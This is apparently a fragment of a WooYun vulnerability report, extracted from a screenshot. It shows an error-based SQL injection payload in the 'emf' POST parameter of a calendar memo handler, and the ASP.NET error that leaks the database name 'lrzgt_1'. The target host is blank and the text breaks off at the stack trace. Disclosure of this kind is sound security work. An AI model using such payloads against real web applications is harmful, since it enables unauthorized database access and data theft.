 在将 nvarchar 值 'lrzgt_1'...
/Manage/CalendarMemo/load.ashx
INT SQL XSS Encryption Encoding Other
Load URL http:// /Manage/CalendarMemo/load.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data
emf='/**/and/**/db_name()<0)/**/--31%2020091120%2F20160104%200&ctz=Asia%2FShanghai&hl=zh_CN&lef=31&
secid=XzB6zTFMc6XNcnCn-AlrnWsP3Z4
“/”应用程序中的服务器错误。
在将 nvarchar 值 'lrzgt_1' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'lrzgt_1' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信
息。
堆栈跟踪:
www.wooyun.org